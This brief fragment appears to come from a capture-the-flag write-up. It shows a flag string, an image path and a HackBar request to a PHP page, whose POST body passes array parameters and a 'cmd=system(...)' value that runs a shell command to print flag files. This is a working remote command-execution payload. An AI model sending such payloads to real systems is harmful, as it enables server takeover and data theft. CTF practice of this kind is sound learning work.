 flag{3f4ef12b-4e1e-455d-9992-0c6aa47465b2}
HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http:// /pizwww.php?new[]=1
Use POST method
enctype
application/x-www-form-urlencoded
Body
star[]=2&cmd=system('tac /f*');